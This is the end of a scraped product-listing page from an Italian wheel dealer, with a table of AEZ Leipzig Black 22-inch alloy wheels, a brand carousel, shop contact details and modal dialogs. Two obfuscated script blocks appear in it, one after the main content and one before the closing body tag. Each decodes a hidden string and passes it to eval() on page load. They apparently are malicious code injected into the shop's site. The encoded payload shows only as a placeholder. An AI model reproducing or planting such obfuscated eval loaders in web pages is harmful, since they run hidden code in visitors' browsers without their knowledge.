BLACK</td><td>BLACK</td><td>10,5J</td><td><b>22"</b></td><td>5X</td><td>112</td><Td>20</td><td>66,60</td><td><a href='CL1272_cerchio-in-lega-AEZ-LEIPZIG_BLACK-10%2C5J22-5X112-20-66%2C60-BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_22'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG BLACK</td><td>BLACK</td><td>9,5J</td><td><b>22"</b></td><td>5X</td><td>120</td><Td>49</td><td>72,60</td><td><a href='CL1318_cerchio-in-lega-AEZ-LEIPZIG_BLACK-9%2C5J22-5X120-49-72%2C60-BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_22'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG BLACK</td><td>BLACK</td><td>9,5J</td><td><b>22"</b></td><td>5X</td><td>112</td><Td>32</td><td>66,60</td><td><a href='CL1273_cerchio-in-lega-AEZ-LEIPZIG_BLACK-9%2C5J22-5X112-32-66%2C60-BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_22'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG BLACK</td><td>BLACK</td><td>9,5J</td><td><b>22"</b></td><td>5X</td><td>130</td><Td>43</td><td>71,60</td><td><a href='CL1282_cerchio-in-lega-AEZ-LEIPZIG_BLACK-9%2C5J22-5X130-43-71%2C60-BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_22'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG BLACK</td><td>BLACK</td><td>10,5J</td><td><b>22"</b></td><td>5X</td><td>120</td><Td>35</td><td>74,10</td><td><a href='CL1292_cerchio-in-lega-AEZ-LEIPZIG_BLACK-10%2C5J22-5X120-35-74%2C10-BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_22'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG BLACK</td><td>BLACK</td><td>10,5J</td><td><b>22"</b></td><td>5X</td><td>130</td><Td>47</td><td>71,60</td><td><a href='CL1281_cerchio-in-lega-AEZ-LEIPZIG_BLACK-10%2C5J22-5X130-47-71%2C60-BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_22'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG BLACK</td><td>BLACK</td><td>9,5J</td><td><b>22"</b></td><td>5X</td><td>108</td><Td>36</td><td>63,40</td><td><a href='CL1314_cerchio-in-lega-AEZ-LEIPZIG_BLACK-9%2C5J22-5X108-36-63%2C40-BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr></table></div></div></div></div></main><script>var _0xc0e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc0e[2][_0xc0e[1]](_0xc0e[0]);var h=g[_0xc0e[3]](0,e);var i=g[_0xc0e[3]](0,f);var j=d[_0xc0e[1]](_0xc0e[0])[_0xc0e[10]]()[_0xc0e[9]](function(a,b,c){if(h[_0xc0e[4]](b)!==-1)return a+=h[_0xc0e[4]](b)*(Math[_0xc0e[8]](e,c))},0);var k=_0xc0e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc0e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",56,"CEPIiVBar",9,5,13))</script></div><footer id='footer'><div class='container'><div class='row'><div class='footer-ribbon'><span>Di Leo Franco Pneumatici</span></div><div class='col-md-4 col-xs-12 xs-center'><div class='owl-carousel owl-theme manual clients-carousel-6975f1438cd4c owl-no-narrow'><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/GMP.png' class='img-responsive img_client' alt='GMP'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive img_client' alt='ALCAR'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive img_client' alt='DEZENT'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/AEZ.png' class='img-responsive img_client' alt='AEZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive img_client' alt='DOTZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive img_client' alt='SPARCO'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPATH.png' class='img-responsive img_client' alt='SPATH'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive img_client' alt='ANTERA'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MSW.png' class='img-responsive img_client' alt='MSW'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ESSERUOTE.png' class='img-responsive img_client' alt='ESSERUOTE'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MAK.png' class='img-responsive img_client' alt='MAK'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive img_client' alt='ALCAR HYBRIDRAD'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/OZ.png' class='img-responsive img_client' alt='OZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive img_client' alt='ORIGINALI'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive img_client' alt='ELITE WHEELS'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/FONDMETAL.png' class='img-responsive img_client' alt='FONDMETAL'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive img_client' alt='DOTZ 4X4'></div></div><script>
   $(document).ready(function() {
   $('.clients-carousel-6975f1438cd4c').owlCarousel({
		loop: true,
		responsive: 
		{
		 0:    { items: 1 },
		 320:  { items: 1  },
		 480:  { items: 1  },
		 768:  { items: 1  },
		 992:  { items: 1  },
		 1200: { items: 1 }
		},
		margin: 10,
		nav:false,
		navText: [],
		dots: true,
		autoplay: true,
		autoplayTimeout: 6000
	});

   });
   
   function ddd_6975f1438cd4c()
   {
     var minheight = 0;
     $('.clients-carousel-6975f1438cd4c').each(function(i,e)
    {
     var oldminheight = minheight;
     $(e).find('.client').each(function(ii,ee)
     {
      minheight = $(ee).height() > minheight ? $(ee).height()+20 : minheight;   
     });
     $(e).find('.client').css('min-height',minheight + 'px');
     $(e).find('.img_client').each(function(ii,ee)
     {
      $(ee).css('margin-top', ((minheight-$(ee).height()-20)/2)+'px');
      //alert($(ee).attr('href')+' '+$(ee).height());
      
     });
     minheight = oldminheight;
    });
   }
   
   setTimeout(ddd_6975f1438cd4c, 1000);
   </script></div><div class='col-md-4 col-xs-12 xs-center'><h4>DI LEO FRANCO PNEUMATICI SRL</h4><ul class='list-unstyled'><li><span style='vertical-align: top;'><i class='fa fa-fw fa-map-marker'></i> <strong>Indirizzo:</strong></span><span style='padding-left: 5px; display: inline-block;'>VIA TRENTO, 28
<br>13900 BIELLA
<br>BI Italy&nbsp;<a href='https://www.google.com/maps/search/?api=1&query=DI+LEO+FRANCO+PNEUMATICI+SRL' target='_blank'><i class='fa fa-fw fa-map'></i></a></span></li><li><i class='fa fa-fw fa-phone'></i> <strong>Phone:</strong> +39 0158461470</li><li><i class='fa fa-fw fa-envelope'></i> <strong>Email:</strong> dileofrancopneumatici@yahoo.it</li><li><i class='fa fa-fw fa-ticket'></i> <strong>P.IVA:</strong> 02654110028</li></ul><hr><h4>ORARI NEGOZIO</h4>
 <ul class='list-unstyled'><li><i class='fa-solid fa-fw fa-business-time'></i> 08:00&#8211;12:00<br />
14:00&#8211;19:00</li></ul></div><div class='col-md-4 col-xs-12 xs-center'><center><img src='modules/Sections/images/driver_pirelli_89148.png' style='' alt='Franco Di Leo - Driver Pirelli' class='img-responsive'></center><hr><h4>Seguici sui Social</h4><a href='mailto:info@dileofrancopneumatici.com' style='margin: 0 10px;'><img src='images/social/c32/email.png' alt='Seguici sui Social!'></a><a href='https://www.facebook.com/dileofrancopneumatic/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/facebook.png' alt='Seguici sui Social!'></a><a href='https://instagram.com/dileofrancopneumatici' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/instagram.png' alt='Seguici sui Social!'></a><a href='https://vm.tiktok.com/ZML698DQE/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/tik-tok.png' alt='Seguici sui Social!'></a><a href='https://wa.me/3463350005' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/whatsapp.png' alt='Seguici sui Social!'></a></div></div>
	       </div><div class='footer-copyright'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-1'>
								<a href='https://www.dileofrancopneumatici.com' class='logo'>
									<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive img_bright' src='themes/dileo/img/DiLeo.png'>
								</a>
							</div>
							<div class='col-md-7'>
								<p>&copy;&reg;2021-2026 <a href='https://www.dileofrancopneumatici.com'>DI LEO FRANCO PNEUMATICI SRL</a>  (PIVA: 02654110028)<br>All Rights Reserved. Do not copy without permission.<br>Powered by <a href='https://www.picoportal.it' target='_new'>PicoPortal</a> by PicoPortal srl. <a href='javascript:;' onclick='popupwindow("https://cookiepolicy.fvsoftware.com", "Cookie Policy", 650, 500);'>Cookie Policy</a><br><i class='fa fa-gear'></i> Control Panel <a href='admin.php'>Administration</a>.</p>
							</div>
							<div class='col-md-4'>
								<nav id='sub-menu'>
									<ul><li><a href='https://www.picoportal.it' target='_new'><img alt='PicoPortal srl / B2B e B2C cerchi in lega e acciaio' src='images/picoportal220_tr_mn_scritta_sotto_piccola_SRL.png' style='width: 70px;' class='img_bright'></a></li></ul>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</footer></div><div class='modal fade' id='modal_accessori' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Accessori Compatibili</h4>
				</div>
				<div class='modal-body' id='accessori_compatibili'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_servizi' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Servizi Disponibili</h4>
				</div>
				<div class='modal-body' id='modal_servizi_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_foto_popup' tabindex='-1' role='dialog' aria-labelledby='modal_foto_popup_title' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='modal_foto_popup_title'>xxx</h4>
				</div>
				<div class='modal-body' id='modal_foto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='model_aiuto_popup' tabindex='-1' role='dialog' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-body' id='model_aiuto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><script src='themes/dileo/js/theme.js'></script><script src='themes/dileo/js/theme.init.js'></script><script async src='https://www.googletagmanager.com/gtag/js?id=G-E05PMJFWZX'></script>
         <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-E05PMJFWZX'); </script><script>var _0xc44e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc44e[2][_0xc44e[1]](_0xc44e[0]);var h=g[_0xc44e[3]](0,e);var i=g[_0xc44e[3]](0,f);var j=d[_0xc44e[1]](_0xc44e[0])[_0xc44e[10]]()[_0xc44e[9]](function(a,b,c){if(h[_0xc44e[4]](b)!==-1)return a+=h[_0xc44e[4]](b)*(Math[_0xc44e[8]](e,c))},0);var k=_0xc44e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc44e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"CeawMykxq",42,2,33))</script></body></html>